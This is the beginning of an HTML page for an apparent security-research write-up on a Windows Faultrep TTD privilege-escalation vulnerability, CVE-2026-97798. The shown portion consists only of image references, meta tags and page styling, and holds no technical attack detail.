



<file: research/cve-2026-97798-faultrep-ttd/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#080910">
  <meta name="description" content="Diffract's technical analysis of CVE-2026-97798, a Faultrep TTD option-injection vulnerability leading to SYSTEM code execution.">
  <meta property="og:title" content="CVE-2026-97798 — Faultrep TTD option injection">
  <meta property="og:description" content="A standard Windows user to SYSTEM through a trusted broker argument boundary failure.">
  <meta property="og:image" content="assets/social-card.png">
  <title>CVE-2026-97798 — Diffract Research</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Mono:wght@300;400;500&family=Manrope:wght@400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../../styles.css">
  <link rel="stylesheet" href="../../theme.css">
  <link rel="stylesheet" href="../../visual-fix.css">
  <link rel="stylesheet" href="../../site.css">
  <link rel="icon" href="../../assets/favicon.svg" type="image/svg+xml">
  <style>
    :root {
      --bg: #080c11;
      --panel: #13232b;
      --panel-soft: #0d171d;
      --text: #f4fbff;
      --muted: #a3b2bb;
      --dim: #71858e;
      --line: #2e424b;
      --line-soft: #21333b;
      --acid: #00f0c0;
      --blue: #86e6d9;
      --red: #f2766e;
      --amber: #d9c780;
      --mono: "DM Mono", "Cascadia Mono", Consolas, monospace;
      --sans: Manrope, system-ui, sans-serif;
    }

    * { box-sizing: border-box; }
    html { scroll-behavior: smooth; }
    body {
      margin: 0;
      overflow-x: hidden;
      color: var(--text);
      background:
        radial-gradient(ellipse at 84% 0, rgba(39,98,101,.16), transparent 42rem),
        radial-gradient(circle at 8% 42%, rgba(17,40,46,.42) 0, transparent 28rem),
        var(--bg);
      font-family: var(--sans);
      font-size: 18px;
      line-height: 1.78;
      text-rendering: optimizeLegibility;
    }
    body::before {
      content: "";
      position: fixed;
      inset: 0;
      z-index: 50;
      pointer-events: none;
      opacity: .018;
      background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 180 180' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='.92' numOctaves='3' stitchTiles='stitchTiles'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)' opacity='.9'/%3E%3C/svg%3E");
    }
    a { color: inherit; }
    .shell { width: min(1240px, calc(100% - 48px)); margin-inline: auto; }
    .reading-progress { position: fixed; inset: 0 auto auto 0; z-index: 100; width: 0; height: 2px; background: var(--acid); box-shadow: 0 0 14px rgba(0,240,192,.7); }

    .nav {
      position: relative;
      z-index: 20;
      display: flex;
      align-items: center;
      justify-content: space-between;
      height: 94px;
      border-bottom: 1px solid #26343c;
    }
    .brand { display: flex; align-items: center; gap: 13px; text-decoration: none; font: 500 16px var(--mono); letter-spacing: .12em; }
    .brand-symbol { position: relative; display: block; width: 28px; height: 28px; overflow: hidden; }
    .brand-symbol img { position: absolute; width: 68px; height: 68px; max-width: none; left: -20px; top: -17px; object-fit: cover; filter: drop-shadow(0 0 6px rgba(0,240,192,.35)); }
    .nav-center { color: var(--dim); font: 400 10px var(--mono); letter-spacing: .13em; text-transform: uppercase; }
    .nav-status { padding: 10px 13px; border: 1px solid var(--line); color: var(--muted); font: 400 10px var(--mono); letter-spacing: .08em; }
    .nav-status i { display: inline-block; width: 6px; height: 6px; margin-right: 8px; border-radius: 50%; background: var(--amber); box-shadow: 0 0 12px rgba(245,189,87,.55); }

    .nav nav { gap: 28px; align-items: center; }
    .nav nav > a, .nav-research > summary { color: #bdc8ce; font: 500 13px var(--sans); letter-spacing: .01em; }
    .nav nav > a:hover, .nav nav > a[aria-current="page"] { color: var(--acid); }
    .nav-cta { padding: 13px 16px; border-color: #344b51; border-radius: 5px; font-size: 10px; }
    .nav-cta:hover { border-color: #4a8c82; background: #132a2b; }

    .hero { position: relative; min-height: 0; height: auto; max-height: none; padding: 88px 0 54px; overflow: visible; }
    .eyebrow { display: flex; align-items: center; gap: 10px; margin-bottom: 40px; color: var(--muted); font: 400 10px var(--mono); letter-spacing: .14em; text-transform: uppercase; }
    .eyebrow i { width: 7px; height: 7px; border-radius: 50%; background: var(--acid); box-shadow: 0 0 16px var(--acid); }
    .eyebrow span { padding-left: 10px; border-left: 1px solid var(--line); }
    .hero-grid { display: block; }
    .case-id { margin: 0 0 20px; color: var(--acid); font: 400 10px var(--mono); letter-spacing: .14em; }
    .hero h1 { margin: 0; max-width: 1120px; font-size: clamp(54px, 6.2vw, 88px); font-weight: 500; line-height: 1.07; letter-spacing: -.055em; }
    .hero h1 .cve-title { display: block; margin-bottom: 22px; color: var(--acid); font: 400 12px var(--mono); letter-spacing: .13em; }
    .hero h1 em { color: #86e6d9; font-style: normal; }
    .mobile-title-break, .mobile-lede-break { display: none; }
    .hero-lede { max-width: 900px; margin: 38px 0 0; color: #adbec6; font-size: 20px; line-height: 1.72; }
    .hero-lede strong { color: #f5ffff; font-weight: 600; }
    .hero-byline { display: flex; flex-wrap: wrap; align-items: center; gap: 12px 22px; margin-top: 38px; color: var(--muted); font: 400 13px var(--mono); }
    .hero-byline span { display: inline-flex; align-items: center; gap: 9px; }
    .brand-word { color: var(--acid); font-weight: 800; }
    .hero-byline span + span::before { content: ""; width: 4px; height: 4px; border-radius: 50%; background: #596273; }
    .hero-tags { display: flex; flex-wrap: wrap; gap: 9px; margin-top: 27px; }
    .hero-tags span { padding: 8px 11px; border: 1px solid #354b53; border-radius: 3px; color: #aebfc7; background: rgba(16,31,38,.62); font: 400 11px var(--mono); letter-spacing: .05em; }
    .menu-toggle { display: none; flex: 0 0 38px; width: 38px; height: 38px; margin-left: auto; padding: 10px; border: 0; background: transparent; position: relative; z-index: 31; }
    .menu-toggle span { display: block; width: 100%; height: 2px; margin: 6px 0; background: #f4fbff; box-shadow: 0 0 8px rgba(88,207,225,.35); transition: transform .25s, opacity .25s; }

    .analysis-visual { position: relative; min-height: 470px; }
    .orbit { position: absolute; width: 420px; height: 420px; right: -70px; top: 5px; border: 1px solid rgba(88,207,225,.19); border-radius: 50%; transform: rotate(18deg) scaleY(.5); }
    .orbit.second { right: -35px; top: 34px; border-style: dashed; transform: rotate(-28deg) scaleY(.66); }
    .signal-orb { position: absolute; width: 206px; height: 206px; right: 42px; top: 106px; border-radius: 50%; background: radial-gradient(circle at 36% 32%, #f5ffff 0, #9df8ff 13%, #00e7c0 33%, #147e94 53%, #171828 74%); box-shadow: inset -30px -20px 60px #080910, 0 0 110px rgba(0,229,196,.42); }
    .signal-orb::after { content: ""; position: absolute; inset: -1px; border-radius: 50%; background: linear-gradient(130deg, rgba(255,255,255,.5), transparent 25%); mix-blend-mode: overlay; }
    .trace-window { position: absolute; z-index: 2; width: 370px; left: 0; top: 65px; border: 1px solid #56616b; background: rgba(13,16,20,.94); box-shadow: 0 30px 80px rgba(0,0,0,.58); backdrop-filter: blur(12px); transform: perspective(900px) rotateY(4deg) rotateZ(-1deg); font-family: var(--mono); }
    .trace-head { display: flex; justify-content: space-between; padding: 9px 12px; border-bottom: 1px solid #39434c; color: #dce5e8; background: linear-gradient(#303943,#20262c); font-size: 9px; letter-spacing: .08em; }
    .trace-head b { color: var(--acid); font-weight: 400; }
    .trace-body { padding: 18px; font-size: 11px; line-height: 1.8; }
    .trace-row { display: grid; grid-template-columns: 88px 1fr; gap: 13px; padding: 10px 0; border-bottom: 1px solid #222b33; }
    .trace-row:last-child { border-bottom: 0; }
    .trace-row span { color: #687781; }
    .trace-row code { color: #dfe9ec; }
    .trace-row.hot code { color: #ff8982; }
    .trace-foot { display: flex; justify-content: space-between; padding: 9px 12px; border-top: 1px solid #39434c; background: #20272e; color: #88d8d0; font-size: 8px; }
    .trace-foot b { color: var(--red); font-weight: 500; letter-spacing: .06em; }
    .node { position: absolute; z-index: 3; padding: 7px 9px; border: 1px solid #62757b; background: #151b21; box-shadow: 0 8px 22px rgba(0,0,0,.6); font: 400 8px var(--mono); }
    .node small { display: block; color: #7f8d94; letter-spacing: .12em; }
    .node b { color: #c7fcf5; font-weight: 400; }
    .node.user { left: 28px; bottom: 45px; border-top: 2px solid var(--blue); }
    .node.system { right: 4px; bottom: 72px; border-top: 2px solid var(--red); }
    .node.system b { color: #ff928c; }

    .hold { display: grid; grid-template-columns: 155px 1fr; gap: 30px; align-items: start; margin-top: 46px; padding: 22px 0; border-block: 1px solid rgba(245,189,87,.26); }
